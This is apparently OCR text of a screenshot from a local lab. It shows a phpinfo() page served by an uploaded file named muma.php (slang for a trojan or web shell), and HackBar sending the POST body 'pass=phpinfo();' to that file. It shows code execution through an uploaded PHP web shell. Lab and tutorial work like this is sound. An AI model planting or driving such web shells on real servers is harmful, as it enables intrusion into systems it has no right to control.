 phpinfo()
localhost:8080/upload/muma.php
PHP Version 5.4.17
php
System
Windows NT AARON 6.2 build 9200 (Unknown Windows version Business Edition)
i586
Build Date
Jul 3 2013 21:34:27
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
DevTools - localhost:8080/upload/muma.php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/upload/muma.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pass=phpinfo();